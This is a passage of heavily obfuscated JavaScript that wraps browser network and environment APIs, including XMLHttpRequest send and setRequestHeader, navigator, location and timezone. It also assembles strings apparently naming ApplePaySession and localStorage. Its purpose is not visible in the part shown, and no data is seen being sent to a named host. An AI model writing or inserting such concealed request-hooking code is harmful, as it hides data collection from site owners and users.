129:X1[13]+=X1[60];X1[13]+=X1[458];X1[13]+=X1[46];X1[13]+=X1[314];X1[13]+=X1[81];X1[13]+=X1[475];X1[13]+=X1[727];X1[13]+=X1[458];X1[13]+=X1[827];X1[13]+=X1[60];X1[13]+=X1[88];X1[13]+=X1[314];X1[96]=X1[10];X1[96]+=X1[10];X1[96]+=X1[21];X1[91]=X1[58];X1[91]+=X1[90];X1[91]+=X1[90];X1[91]+=X1[86];X1[91]+=X1[6];X1[79]=X1[9];X1[79]+=X1[61];X1[79]+=X1[36];X1[79]+=X1[9];X1[79]+=X1[34];X1[80]=137;break;case 264:X1[15]=X1[58];X1[15]+=X1[727];X1[15]+=X1[46];X1[15]+=X1[29];X1[15]+=X1[727];X1[15]+=X1[458];X1[15]+=X1[6];X1[26]=X1[314];X1[26]+=X1[727];X1[26]+=X1[90];X1[26]+=X1[58];X1[26]+=X1[88];X1[26]+=X1[29];X1[32]=X1[86];X1[32]+=X1[46];X1[32]+=X1[90];X1[32]+=X1[58];X1[66]=X1[86];X1[66]+=X1[88];X1[66]+=X1[458];X1[66]+=X1[90];X1[28]=X1[58];X1[28]+=X1[88];X1[28]+=X1[6];X1[80]=286;break;}}}catch(K3){}X1[4]=149;break;case 43:X1[47]="";X1[47]="w";X1[85]="";X1[85]="";X1[4]=39;break;case 127:X1[62]=4;X1[37]=6;X1[41]=1;X1[55]=5;X1[4]=123;break;case 50:X1[52]="Y";X1[93]="";X1[93]="U";X1[16]="G";X1[4]=46;break;case 63:X1[21]="";X1[21]="3";X1[10]="";X1[10]="4";X1[81]="";X1[36]="2";X1[4]=57;break;case 68:X1[29]="";X1[29]="d";X1[43]="";X1[43]="C";X1[4]=89;break;case 3:X1[33]="";X1[33]='b';X1[72]="";X1[72]="";X1[4]=6;break;case 93:X1[90]="";X1[90]="t";X1[23]="";X1[23]="A";X1[4]=118;break;case 72:X1[12]="";X1[12]="R";X1[61]="";X1[61]="v";X1[4]=68;break;case 100:X1[73]="-";X1[14]="";X1[14]="i";X1[88]="";X1[88]="o";X1[58]="h";X1[639]="z";X1[4]=93;break;case 6:X1[72]="L";X1[238]='a';X1[371]="ze";X1[399]="";X1[4]=11;break;case 39:X1[85]="Jz";X1[520]="";X1[712]="DG";X1[520]="I";X1[4]=54;break;case 30:X1[500]="";X1[472]="Gi";X1[584]="E";X1[500]="V";X1[4]=43;break;case 54:X1[444]="hj";X1[345]="";X1[695]="Ed";X1[345]="0";X1[4]=50;break;case 76:X1[5]="f";X1[314]="";X1[314]="";X1[314]="m";X1[4]=72;break;case 123:X1[41]=3;X1[293]=7;X1[293]=2;X1[473]=1;X1[122]=4;X1[122]=0;X1[4]=150;break;case 105:X1[82]="P";X1[730]="O";X1[569]=408506;X1[569]=184988;X1[268]=5;X1[4]=131;break;case 11:X1[399]="nL";X1[415]="X";X1[386]="";X1[386]="";X1[386]="8";X1[924]="";X1[721]="Ft";X1[4]=15;break;case 113:X1[458]="r";X1[678]="u";X1[851]="";X1[727]="e";X1[4]=109;break;case 84:X1[475]="";X1[827]=".";X1[551]="y";X1[475]="l";X1[4]=80;break;}}};return o7[3];break;}}})();O1I4p.v6=function(){return typeof O1I4p[345827].N3LU4US === 'function'?O1I4p[345827].N3LU4US.apply(O1I4p[345827],arguments):O1I4p[345827].N3LU4US;};O1I4p.n5=function(){return typeof O1I4p[345827].N3LU4US === 'function'?O1I4p[345827].N3LU4US.apply(O1I4p[345827],arguments):O1I4p[345827].N3LU4US;};var c4YqK=2;for(;c4YqK !== 3;){switch(c4YqK){case 4:O1I4p.L$=36;c4YqK=3;break;case 5:c4YqK=O1I4p.j_(7) <= 59?4:3;break;case 14:O1I4p.L$=43;c4YqK=4;break;case 1:O1I4p.F2=6;c4YqK=5;break;case 2:c4YqK=O1I4p.j_(7) >= O1I4p.j_(7)?1:5;break;case 6:c4YqK=O1I4p.j_(4) >= 78?0:9;break;}}var z$AFB=O1I4p.j_(27884,8,O1I4p.i7()[8](),5);for(;z$AFB !== O1I4p.j_(27917,6,O1I4p.i7()[6](),19);){switch(z$AFB){case 4:O1I4p.x6=60;z$AFB=3;break;case 8:z$AFB=O1I4p.q0(2) > O1I4p.p_(5)?7:6;break;case 14:O1I4p.L0=8;z$AFB=13;break;case 12:O1I4p.N6=48;z$AFB=11;break;case 2:z$AFB=O1I4p.q0(8) > 4?1:5;break;case 6:z$AFB=O1I4p.q0(2) === 61?14:13;break;case 1:O1I4p.V9=59;z$AFB=5;break;case 13:z$AFB=O1I4p.p_(8) === 40?12:11;break;case 9:O1I4p.Q4=86;z$AFB=8;break;case 11:z$AFB=O1I4p.q0(9) < 57?10:20;break;case 5:z$AFB=O1I4p.p_(9) > 95?4:3;break;case 3:z$AFB=O1I4p.q0(7) >= O1I4p.p_(4)?9:8;break;case 7:O1I4p.p7=59;z$AFB=6;break;case 10:O1I4p.d4=75;z$AFB=20;break;}}O1I4p[578042]=(function(){var Z$U=2;for(;Z$U !== 4;){switch(Z$U){case 2:var m0y=O1I4p;var l42={U_rxr0Z:(function(T_d){var y2R=2;for(;y2R !== 18;){switch(y2R){case 2:var t$X=function(x_L){var v09=2;for(;v09 !== 11;){switch(v09){case 13:v09=!O72?6:12;break;case 3:v09=E_O < x_L.length?9:7;break;case 4:var E_O=0;v09=3;break;case 12:return O72;break;case 2:var N76=O1I4p.X8M();var U$l=O1I4p.N7g();var Y9N=[];v09=4;break;case 6:k_Q=O1I4p.y95(O1I4p.o3k(Y9N,function(){var F35=2;for(;F35 !== 1;){switch(F35){case 2:return 0.5 - U$l();break;}}}),'');O72=m0y[k_Q];v09=13;break;case 7:var k_Q,O72;v09=6;break;case 8:E_O++;v09=3;break;case 9:Y9N[E_O]=N76(x_L[E_O] + 81);v09=8;break;}}};var u5a='',u8G=O1I4p.F$p()(t$X([-6,31,-45,30,1,31])());y2R=5;break;case 13:(h1X++,K5B++);y2R=8;break;case 6:K5B=0;y2R=14;break;case 5:var D5N=O1I4p.X8M();var r4e=O1I4p.G9r().bind(u8G);var Q3G=O1I4p.G9r().bind(T_d);y2R=9;break;case 12:u5a=O1I4p.Z7m(u5a,'<');var o2P=0;var B8p=function(m51){var w7k=2;for(;w7k !== 23;){switch(w7k){case 12:o2P+=1;w7k=11;break;case 8:O1I4p.a_Q(O1I4p.k$R(),u5a,O1I4p.l4s(O1I4p.l4s(u5a,-7,7),0,6));w7k=4;break;case 3:w7k=o2P === 1 && m51 === 93?9:7;break;case 26:O1I4p.a_Q(O1I4p.k$R(),u5a,O1I4p.l4s(O1I4p.l4s(u5a,-2,2),0,1));w7k=4;break;case 14:O1I4p.a_Q(O1I4p.k$R(),u5a,O1I4p.l4s(O1I4p.l4s(u5a,-4,4),0,2));w7k=4;break;case 2:w7k=o2P === 0 && m51 === 383?1:3;break;case 10:w7k=o2P === 4 && m51 === 1949?20:18;break;case 1:o2P+=1;w7k=5;break;case 9:o2P+=1;w7k=8;break;case 15:w7k=o2P === 6 && m51 === 2118?27:25;break;case 13:w7k=o2P === 3 && m51 === 1610?12:10;break;case 17:o2P+=1;w7k=16;break;case 5:O1I4p.a_Q(O1I4p.k$R(),u5a,O1I4p.l4s(O1I4p.l4s(u5a,-6,6),0,5));w7k=4;break;case 7:w7k=o2P === 2 && m51 === 1474?6:13;break;case 18:w7k=o2P === 5 && m51 === 1135?17:15;break;case 20:o2P+=1;w7k=19;break;case 11:O1I4p.a_Q(O1I4p.k$R(),u5a,O1I4p.l4s(O1I4p.l4s(u5a,-2,2),0,1));w7k=4;break;case 4:return o2P;break;case 25:l42.U_rxr0Z=v0e;w7k=24;break;case 27:o2P+=1;w7k=26;break;case 24:return v0e(m51);break;case 6:o2P+=1;w7k=14;break;case 16:O1I4p.a_Q(O1I4p.k$R(),u5a,O1I4p.l4s(O1I4p.l4s(u5a,-4,4),0,3));w7k=4;break;case 19:O1I4p.a_Q(O1I4p.k$R(),u5a,O1I4p.l4s(O1I4p.l4s(u5a,-3,3),0,2));w7k=4;break;}}};var v0e=function(M5q){var E9w=2;for(;E9w !== 1;){switch(E9w){case 2:return u5a[M5q];break;}}};return B8p;break;case 7:y2R=K5B === T_d.length?6:14;break;case 14:u5a+=D5N(r4e(h1X) ^ Q3G(K5B));y2R=13;break;case 9:var h1X=0,K5B=0;y2R=8;break;case 8:y2R=h1X < u8G.length?7:12;break;}}})('IT%FH1')};return l42;break;}}})();O1I4p.N4w=function(){return typeof O1I4p[578042].U_rxr0Z === 'function'?O1I4p[578042].U_rxr0Z.apply(O1I4p[578042],arguments):O1I4p[578042].U_rxr0Z;};O1I4p.r1V=function(){return typeof O1I4p[578042].U_rxr0Z === 'function'?O1I4p[578042].U_rxr0Z.apply(O1I4p[578042],arguments):O1I4p[578042].U_rxr0Z;};var y1W8Xr=2;for(;y1W8Xr !== 6;){switch(y1W8Xr){case 3:y1W8Xr=O1I4p.r1V(1610) >= O1I4p.N4w(1949)?9:8;break;case 7:O1I4p.j6g=55;y1W8Xr=6;break;case 2:y1W8Xr=O1I4p.N4w(383) >= 52?1:5;break;case 5:y1W8Xr=O1I4p.r1V(93) === O1I4p.r1V(1474)?4:3;break;case 4:O1I4p.m5h=80;y1W8Xr=3;break;case 9:O1I4p.B13=3;y1W8Xr=8;break;case 8:y1W8Xr=O1I4p.N4w(1135) <= O1I4p.r1V(2118)?7:6;break;case 1:O1I4p.Z_l=9;y1W8Xr=5;break;}}O1I4p.Z2O=function(){return typeof O1I4p[516591].z0wpbNs === 'function'?O1I4p[516591].z0wpbNs.apply(O1I4p[516591],arguments):O1I4p[516591].z0wpbNs;};O1I4p.S9u=function(){return typeof O1I4p[226940].T3pjIHN === 'function'?O1I4p[226940].T3pjIHN.apply(O1I4p[226940],arguments):O1I4p[226940].T3pjIHN;};function O1I4p(){}O1I4p[516591]=(function(W9n,N_U,P6V){var J$_=2;for(;J$_ !== 1;){switch(J$_){case 2:return {z0wpbNs:(function W6u(Q60,q4Q,r7U){var k1Q=2;for(;k1Q !== 32;){switch(k1Q){case 15:r8N=d_r;k1Q=27;break;case 13:k1Q=q4c < Q60?12:10;break;case 19:Z1r=Q60 - 1;k1Q=18;break;case 10:a8Q=0;k1Q=20;break;case 17:m$f=0;k1Q=16;break;case 35:Z1r-=1;k1Q=18;break;case 14:q4c=0;k1Q=13;break;case 12:G$U[q4c]=[];k1Q=11;break;case 23:k1Q=Z1r >= d_r?27:22;break;case 33:return G$U;break;case 16:d_r=0;k1Q=15;break;case 7:var T0P;var B36;k1Q=14;break;case 27:r8N=d_r;d_r=r7U[m$f];T0P=d_r - r8N;m$f++;k1Q=23;break;case 34:a8Q+=1;k1Q=20;break;case 5:var a8Q;var Z1r;var m$f;var d_r;var r8N;k1Q=7;break;case 11:q4c+=1;k1Q=13;break;case 20:k1Q=a8Q < Q60?19:33;break;case 2:var G$U=[];var q4c;k1Q=5;break;case 18:k1Q=Z1r >= 0?17:34;break;case 22:B36=r8N + (Z1r - r8N + q4Q * a8Q) % T0P;G$U[a8Q][B36]=G$U[Z1r];k1Q=35;break;}}})(W9n,N_U,P6V)};break;}}})(77,21,[77]);function Z$mZOL(u1m){function J21(L7j){var Z97=2;for(;Z97 !== 5;){switch(Z97){case 2:var s3o=[arguments];return s3o[0][0].Function;break;}}}function t4a(e2g){var Q1b=2;for(;Q1b !== 5;){switch(Q1b){case 2:var b$4=[arguments];return b$4[0][0].Date;break;}}}function G7J(E4K){var j4X=2;for(;j4X !== 5;){switch(j4X){case 2:var E1h=[arguments];return E1h[0][0].Array;break;}}}function o7q(j2M){var S9C=2;for(;S9C !== 5;){switch(S9C){case 2:var L5b=[arguments];return L5b[0][0].RegExp;break;}}}function j2n(r9B){var i$3=2;for(;i$3 !== 5;){switch(i$3){case 2:var K3L=[arguments];return K3L[0][0].JSON;break;}}}var K_G=2;for(;K_G !== 767;){switch(K_G){case 768:T8M(D8G,n1N[540],n1N[215],n1N[830],n1N[215]);K_G=767;break;case 61:n1N[96]="";n1N[18]="c$";n1N[96]="ng";n1N[99]="ri";n1N[13]="";K_G=56;break;case 7:n1N[2]="";n1N[2]="";n1N[2]="sD";n1N[7]="";K_G=12;break;case 289:n1N[677]="m";n1N[341]="";n1N[341]="7";n1N[737]="N";K_G=285;break;case 259:n1N[569]="";n1N[569]="M";n1N[878]="";n1N[878]="8";n1N[190]="";n1N[727]="W3Z5";K_G=253;break;case 422:n1N[472]=n1N[433];n1N[472]+=n1N[180];n1N[472]+=n1N[564];n1N[297]=n1N[895];K_G=418;break;case 330:n1N[830]+=n1N[166];n1N[540]=n1N[619];n1N[540]+=n1N[328];n1N[540]+=n1N[258];K_G=326;break;case 234:n1N[333]="";n1N[823]="tf6i";n1N[333]="nt";n1N[146]="";K_G=275;break;case 343:n1N[619]="";n1N[619]="__r";n1N[166]="d";n1N[689]="";K_G=339;break;case 215:n1N[393]="pplePaySes";n1N[542]="";n1N[542]="K";n1N[235]="";n1N[956]="Di";n1N[235]="tus";K_G=252;break;case 178:n1N[138]="";n1N[138]="i5";n1N[419]="";n1N[419]="mb";K_G=174;break;case 309:n1N[648]="6";n1N[964]="p";n1N[323]="";n1N[641]="b";n1N[939]="__abs";n1N[323]="";K_G=303;break;case 474:n1N[833]+=n1N[66];n1N[193]=n1N[56];n1N[193]+=n1N[641];n1N[193]+=n1N[883];K_G=470;break;case 252:n1N[925]="";n1N[925]="";n1N[925]="at";n1N[992]="";K_G=248;break;case 87:n1N[64]="";n1N[98]="Prom";n1N[64]="U79";n1N[53]="";K_G=83;break;case 163:n1N[30]="";n1N[30]="";n1N[30]="Qic";n1N[46]="J4";n1N[83]="";K_G=158;break;case 174:n1N[165]="out";n1N[131]="rD";n1N[946]="";n1N[227]="I";K_G=209;break;case 339:n1N[689]="$";n1N[518]="";n1N[518]="e";n1N[110]=5;n1N[110]=1;K_G=334;break;case 413:n1N[308]=n1N[357];n1N[308]+=n1N[737];n1N[308]+=n1N[341];n1N[364]=n1N[637];n1N[364]+=n1N[434];n1N[364]+=n1N[235];K_G=407;break;case 314:n1N[713]="L";n1N[377]="";n1N[377]="tr";n1N[964]="";n1N[482]="act";K_G=309;break;case 513:n1N[848]+=n1N[165];n1N[929]=n1N[753];n1N[929]+=n1N[416];n1N[929]+=n1N[434];K_G=509;break;case 253:n1N[190]="c";n1N[865]="";n1N[865]="";n1N[865]="y";K_G=296;break;case 149:n1N[51]="";n1N[51]="ncelAnimationFr";n1N[86]="k0Ca";n1N[22]="";K_G=145;break;case 112:n1N[63]="";n1N[63]="rro";n1N[11]="";n1N[11]="sO";K_G=108;break;case 334:n1N[215]=2;n1N[215]=0;n1N[830]=n1N[518];n1N[830]+=n1N[689];K_G=330;break;case 375:n1N[950]+=n1N[719];n1N[950]+=n1N[518];n1N[388]=n1N[757];n1N[388]+=n1N[323];K_G=371;break;case 238:n1N[680]="$kAD";n1N[564]="Error";n1N[863]="h";n1N[915]="bBHx";K_G=234;break;case 486:n1N[402]+=n1N[49];n1N[856]=n1N[518];n1N[856]+=n1N[465];n1N[856]+=n1N[24];K_G=482;break;case 223:n1N[821]="";n1N[246]="loc";n1N[821]="t";n1N[249]="Bl";K_G=219;break;case 50:n1N[94]="";n1N[94]="ow";n1N[85]="";n1N[84]="BH";K_G=46;break;case 494:n1N[790]=n1N[227];n1N[790]+=n1N[333];n1N[790]+=n1N[178];n1N[293]=n1N[329];K_G=490;break;case 303:n1N[323]="0";n1N[757]="Z";n1N[926]="";n1N[325]="W";n1N[926]="5";n1N[258]="dual";n1N[922]="__opt";K_G=347;break;case 360:n1N[960]+=n1N[197];n1N[960]+=n1N[949];n1N[620]=n1N[434];n1N[620]+=n1N[287];K_G=356;break;case 182:n1N[988]="Ya";n1N[723]="oo";n1N[329]="";n1N[329]="u";K_G=178;break;case 525:n1N[927]+=n1N[863];n1N[618]=n1N[46];n1N[618]+=n1N[949];n1N[618]+=n1N[44];K_G=521;break;case 28:n1N[76]="";n1N[76]="Obj";n1N[71]="Component";n1N[75]="";n1N[75]="kz";n1N[28]="";K_G=39;break;case 127:n1N[72]="";n1N[72]="ation";n1N[79]="J";n1N[54]="";K_G=123;break;case 271:n1N[357]="b6CE";n1N[104]="O";n1N[556]="";n1N[901]="Qh";K_G=267;break;case 364:n1N[148]=n1N[713];n1N[148]+=n1N[689];n1N[148]+=n1N[501];n1N[960]=n1N[178];K_G=360;break;case 190:n1N[392]="";n1N[392]="qc";n1N[886]="";n1N[886]="ion";K_G=227;break;case 478:n1N[155]+=n1N[83];n1N[155]+=n1N[30];n1N[833]=n1N[845];n1N[833]+=n1N[87];K_G=474;break;case 470:n1N[182]=n1N[367];n1N[182]+=n1N[863];n1N[182]+=n1N[12];n1N[363]=n1N[69];K_G=466;break;case 2:var n1N=[arguments];n1N[3]="";n1N[3]="q";n1N[1]="";n1N[1]="cume";n1N[5]="";n1N[5]="do";K_G=7;break;case 443:n1N[982]+=n1N[725];n1N[702]=n1N[647];n1N[702]+=n1N[416];n1N[702]+=n1N[949];K_G=439;break;case 91:n1N[95]="de";n1N[37]="nsole";n1N[70]="";n1N[65]="encodeU";K_G=116;break;case 685:T8M(t4a,"getTimezoneOffset",n1N[110],n1N[471],n1N[215]);K_G=684;break;case 678:T8M(n$V,"platform",n1N[215],n1N[250],n1N[215]);K_G=677;break;case 462:n1N[115]+=n1N[821];n1N[115]+=n1N[863];n1N[800]=n1N[824];n1N[800]+=n1N[648];K_G=458;break;case 521:n1N[899]=n1N[22];n1N[899]+=n1N[51];n1N[899]+=n1N[17];n1N[940]=n1N[42];K_G=517;break;case 676:T8M(D8G,"navigator",n1N[215],n1N[396],n1N[215]);K_G=675;break;case 677:T8M(A1o,"platform",n1N[215],n1N[211],n1N[215]);K_G=676;break;case 135:n1N[27]="v3";n1N[88]="v9";n1N[73]="";n1N[14]="win";K_G=131;break;case 601:n1N[560]+=n1N[6];n1N[560]+=n1N[71];n1N[295]=n1N[999];n1N[295]+=n1N[7];n1N[295]+=n1N[2];K_G=596;break;case 681:T8M(n76,"create",n1N[215],n1N[366],n1N[215]);K_G=680;break;case 674:T8M(D8G,"location",n1N[215],n1N[291],n1N[215]);K_G=673;break;case 418:n1N[297]+=n1N[949];n1N[297]+=n1N[992];n1N[254]=n1N[999];n1N[254]+=n1N[925];n1N[254]+=n1N[518];K_G=413;break;case 555:n1N[546]+=n1N[271];n1N[546]+=n1N[37];n1N[458]=n1N[329];n1N[458]+=n1N[41];K_G=551;break;case 618:n1N[595]+=n1N[32];n1N[508]=n1N[678];n1N[508]+=n1N[703];n1N[508]+=n1N[29];n1N[716]=n1N[50];n1N[716]+=n1N[16];K_G=612;break;case 584:n1N[912]=n1N[86];n1N[912]+=n1N[845];n1N[912]+=n1N[323];n1N[756]=n1N[20];K_G=580;break;case 54:n1N[33]="";n1N[33]="V";n1N[55]="";n1N[55]="n9";K_G=50;break;case 200:n1N[725]="sion";n1N[572]="";n1N[572]="yP$";n1N[320]="";n1N[320]="g1";n1N[452]="";K_G=194;break;case 347:n1N[719]="imiz";n1N[328]="";n1N[673]="X";n1N[328]="esi";K_G=343;break;case 454:n1N[715]=n1N[705];n1N[715]+=n1N[648];n1N[715]+=n1N[392];n1N[920]=n1N[641];K_G=450;break;case 46:n1N[85]="k9c";n1N[90]="dKQ";n1N[48]="ba";n1N[62]="";n1N[62]="";n1N[62]="c1w";K_G=61;break;case 490:n1N[293]+=n1N[974];n1N[293]+=n1N[956];n1N[402]=n1N[143];n1N[402]+=n1N[723];K_G=486;break;case 684:T8M(D8G,"RegExp",n1N[215],n1N[847],n1N[215]);K_G=683;break;case 15:n1N[8]="";n1N[8]="";n1N[8]="Z$m";n1N[9]="";K_G=24;break;case 688:T8M(j2n,"stringify",n1N[215],n1N[368],n1N[215]);K_G=687;break;case 402:n1N[266]+=n1N[385];n1N[544]=n1N[639];n1N[544]+=n1N[689];n1N[544]+=n1N[964];n1N[973]=n1N[865];K_G=397;break;case 539:n1N[628]+=n1N[878];n1N[497]=n1N[501];n1N[497]+=n1N[57];n1N[497]+=n1N[59];n1N[875]=n1N[81];n1N[875]+=n1N[40];n1N[875]+=n1N[27];K_G=532;break;case 39:n1N[28]="c4";n1N[25]="2";n1N[15]="";n1N[15]="is";K_G=54;break;case 698:n1N[316]+=n1N[703];n1N[443]=n1N[518];n1N[443]+=n1N[341];n1N[627]=n1N[33];n1N[627]+=n1N[341];K_G=693;break;case 384:n1N[958]+=n1N[569];n1N[524]=n1N[673];n1N[524]+=n1N[951];n1N[524]+=n1N[433];K_G=380;break;case 682:T8M(D8G,"Object",n1N[215],n1N[976],n1N[215]);K_G=681;break;case 326:n1N[765]=n1N[673];n1N[765]+=n1N[926];n1N[765]+=n1N[325];n1N[950]=n1N[922];K_G=375;break;case 393:n1N[100]+=n1N[136];n1N[441]=n1N[737];n1N[441]+=n1N[341];n1N[441]+=n1N[386];K_G=389;break;case 158:n1N[83]="5g";n1N[39]="";n1N[67]="HP";n1N[44]="CnD";K_G=154;break;case 532:n1N[262]=n1N[949];n1N[262]+=n1N[23];n1N[262]+=n1N[36];n1N[140]=n1N[569];K_G=528;break;case 633:n1N[888]+=n1N[341];n1N[380]=n1N[434];n1N[380]+=n1N[197];n1N[368]=n1N[3];K_G=702;break;case 275:n1N[146]="HTML";n1N[819]="";n1N[819]="8dN";n1N[104]="";K_G=271;break;case 659:n1N[421]+=n1N[341];n1N[291]=n1N[104];n1N[291]+=n1N[878];n1N[864]=n1N[737];K_G=655;break;case 702:n1N[368]+=n1N[648];n1N[651]=n1N[677];n1N[651]+=n1N[648];n1N[316]=n1N[271];K_G=698;break;case 637:n1N[847]+=n1N[341];n1N[471]=n1N[713];n1N[471]+=n1N[25];n1N[888]=n1N[385];K_G=633;break;case 683:T8M(o7q,"exec",n1N[110],n1N[640],n1N[215]);K_G=682;break;case 731:T8M(D8G,n1N[539],n1N[215],n1N[851]);K_G=730;break;case 186:n1N[883]="_A";n1N[49]="lean";n1N[352]="ul";n1N[723]="";K_G=182;break;case 626:n1N[255]=n1N[76];n1N[255]+=n1N[31];n1N[255]+=n1N[821];n1N[547]=n1N[74];K_G=622;break;case 719:T8M(D8G,n1N[402],n1N[215],n1N[293]);K_G=718;break;case 777:T8M(S7u,"charCodeAt",n1N[110],n1N[266],n1N[215]);K_G=776;break;case 738:T8M(D8G,n1N[961],n1N[215],n1N[137]);K_G=737;break;case 580:n1N[756]+=n1N[434];n1N[756]+=n1N[865];n1N[238]=n1N[62];n1N[238]+=n1N[341];K_G=576;break;case 645:n1N[172]+=n1N[41];n1N[366]=n1N[863];n1N[366]+=n1N[689];n1N[976]=n1N[845];K_G=641;break;case 95:n1N[68]="";n1N[20]="Arr";n1N[68]="hkNl";n1N[37]="";K_G=91;break;case 24:n1N[9]="ne";n1N[97]="";n1N[97]="vYx";n1N[29]="";n1N[29]="juMt";n1N[26]="";K_G=33;break;case 79:n1N[61]="";n1N[61]="go";n1N[91]="";n1N[91]="s1s";K_G=102;break;case 772:T8M(G7J,"push",n1N[110],n1N[148],n1N[215]);K_G=771;break;case 140:n1N[12]="";n1N[32]="f";n1N[40]="r4";n1N[12]="";n1N[12]="Params";K_G=170;break;case 588:n1N[505]+=n1N[500];n1N[742]=n1N[13];n1N[742]+=n1N[99];n1N[742]+=n1N[96];K_G=584;break;case 116:n1N[70]="uCo";n1N[38]="";n1N[38]="o9";n1N[50]="glob";K_G=112;break;case 561:n1N[187]+=n1N[518];n1N[453]=n1N[28];n1N[453]+=n1N[75];n1N[453]+=n1N[84];K_G=626;break;case 528:n1N[140]+=n1N[60];n1N[140]+=n1N[45];n1N[983]=n1N[35];n1N[983]+=n1N[518];n1N[983]+=n1N[821];n1N[505]=n1N[47];n1N[505]+=n1N[34];K_G=588;break;case 154:n1N[89]="jW";n1N[39]="U";n1N[24]="";n1N[24]="gC";n1N[49]="";K_G=186;break;case 717:T8M(D8G,n1N[602],n1N[215],n1N[702]);K_G=716;break;case 227:n1N[824]="";n1N[845]="n";n1N[824]="";n1N[824]="x";K_G=223;break;case 691:T8M(H3d,"setRequestHeader",n1N[110],n1N[443],n1N[215]);K_G=690;break;case 718:T8M(D8G,n1N[790],n1N[215],n1N[504]);K_G=717;break;case 734:T8M(D8G,n1N[983],n1N[215],n1N[140]);K_G=733;break;case 779:T8M(G7J,"join",n1N[110],n1N[973],n1N[215]);K_G=778;break;case 131:n1N[73]="F_J";n1N[58]="";n1N[58]="Frame";n1N[23]="etTimeo";K_G=127;break;case 371:n1N[388]+=n1N[964];n1N[359]=n1N[939];n1N[359]+=n1N[377];n1N[359]+=n1N[482];n1N[822]=n1N[325];n1N[822]+=n1N[648];n1N[822]+=n1N[641];K_G=364;break;case 689:T8M(D8G,"JSON",n1N[215],n1N[651],n1N[215]);K_G=688;break;case 509:n1N[980]=n1N[54];n1N[980]+=n1N[72];n1N[980]+=n1N[58];n1N[975]=n1N[73];K_G=505;break;case 773:T8M(G7J,"splice",n1N[110],n1N[960],n1N[215]);K_G=772;break;case 70:n1N[45]="vq";n1N[36]="";n1N[36]="ut";n1N[57]="";K_G=66;break;case 714:T8M(D8G,n1N[868],n1N[215],n1N[800]);K_G=713;break;case 666:T8M(D8G,n1N[595],n1N[215],n1N[547]);K_G=740;break;case 83:n1N[53]="c5";n1N[16]="al";n1N[10]="";n1N[10]="rage";K_G=79;break;case 729:T8M(D8G,n1N[546],n1N[215],n1N[860]);K_G=728;break;case 194:n1N[452]="";n1N[562]="fet";n1N[974]="6Lm";n1N[452]="oa";K_G=190;break;case 285:n1N[142]="z";n1N[500]="";n1N[271]="o";n1N[500]="Q";n1N[951]="3";K_G=280;break;case 722:T8M(D8G,n1N[182],n1N[215],n1N[193]);K_G=721;break;case 66:n1N[57]="";n1N[21]="This";n1N[59]="ent";n1N[57]="v";K_G=87;break;case 145:n1N[41]="1";n1N[17]="ame";n1N[22]="ca";n1N[69]="";n1N[69]="f8";K_G=140;break;case 547:n1N[851]=n1N[91];n1N[851]+=n1N[227];n1N[851]+=n1N[61];n1N[539]=n1N[178];K_G=543;break;case 721:T8M(D8G,n1N[833],n1N[215],n1N[155]);K_G=720;break;case 737:T8M(D8G,n1N[478],n1N[215],n1N[238]);K_G=736;break;case 248:n1N[992]="Qj3";n1N[895]="";n1N[895]="d8";n1N[774]="A";K_G=244;break;case 209:n1N[946]="Nu";n1N[647]="";n1N[126]="DMW";n1N[465]="_uO";n1N[480]="bi";K_G=204;break;case 727:T8M(D8G,n1N[731],n1N[215],n1N[975]);K_G=726;break;case 728:T8M(D8G,n1N[592],n1N[215],n1N[589]);K_G=727;break;case 356:n1N[620]+=n1N[500];n1N[995]=n1N[136];n1N[995]+=n1N[689];n1N[995]+=n1N[416];K_G=352;break;case 102:n1N[92]="";n1N[92]="";n1N[82]="fi";n1N[92]="ON";n1N[35]="";n1N[77]="o5";n1N[35]="S";K_G=95;break;case 497:n1N[592]=n1N[501];n1N[592]+=n1N[63];n1N[592]+=n1N[385];n1N[860]=n1N[38];n1N[860]+=n1N[70];n1N[860]+=n1N[32];n1N[546]=n1N[190];K_G=555;break;case 296:n1N[639]="";n1N[639]="F";n1N[703]="9";n1N[469]="";n1N[385]="r";n1N[469]="G";n1N[677]="";K_G=289;break;case 686:T8M(D8G,"Date",n1N[215],n1N[888],n1N[215]);K_G=685;break;case 710:T8M(D8G,n1N[472],n1N[215],n1N[208]);K_G=709;break;case 551:n1N[458]+=n1N[68];n1N[711]=n1N[79];n1N[711]+=n1N[35];n1N[711]+=n1N[92];K_G=547;break;case 690:T8M(H3d,"send",n1N[110],n1N[316],n1N[215]);K_G=689;break;case 482:n1N[871]=n1N[249];n1N[871]+=n1N[271];n1N[871]+=n1N[641];n1N[155]=n1N[39];K_G=478;break;case 605:n1N[996]=n1N[8];n1N[996]+=n1N[4];n1N[996]+=n1N[35];n1N[560]=n1N[65];K_G=601;break;case 622:n1N[547]+=n1N[52];n1N[547]+=n1N[79];n1N[595]=n1N[949];n1N[595]+=n1N[26];K_G=618;break;case 612:n1N[716]+=n1N[21];n1N[667]=n1N[77];n1N[667]+=n1N[97];n1N[667]+=n1N[385];n1N[606]=n1N[95];n1N[606]+=n1N[82];n1N[606]+=n1N[9];K_G=605;break;case 771:T8M(o7q,"test",n1N[110],n1N[822],n1N[215]);K_G=770;break;case 123:n1N[54]="requestAnim";n1N[78]="";n1N[78]="";n1N[78]="me";n1N[19]="";n1N[19]="clearTi";n1N[80]="ocalSto";K_G=149;break;case 663:n1N[128]+=n1N[287];n1N[870]=n1N[678];n1N[870]+=n1N[41];n1N[421]=n1N[416];K_G=659;break;case 505:n1N[975]+=n1N[131];n1N[975]+=n1N[287];n1N[731]=n1N[39];n1N[731]+=n1N[416];K_G=501;break;case 244:n1N[180]="";n1N[180]="ype";n1N[999]="D";n1N[705]="M5C";n1N[680]="";n1N[680]="";K_G=238;break;case 517:n1N[940]+=n1N[480];n1N[940]+=n1N[89];n1N[848]=n1N[19];n1N[848]+=n1N[78];K_G=513;break;case 12:n1N[7]="";n1N[7]="9m";n1N[6]="";n1N[6]="";K_G=19;break;case 708:T8M(D8G,n1N[869],n1N[215],n1N[963]);K_G=707;break;case 679:T8M(t4a,"now",n1N[215],n1N[567],n1N[215]);K_G=678;break;case 33:n1N[26]="el";n1N[74]="";n1N[74]="c2";n1N[31]="";n1N[31]="ec";K_G=28;break;case 715:T8M(D8G,n1N[920],n1N[215],n1N[715]);K_G=714;break;case 706:T8M(S7u,"fromCharCode",n1N[215],n1N[958],n1N[215]);K_G=705;break;case 726:T8M(D8G,n1N[980],n1N[215],n1N[929]);K_G=725;break;case 675:T8M(n$V,"userAgent",n1N[215],n1N[864],n1N[215]);K_G=674;break;case 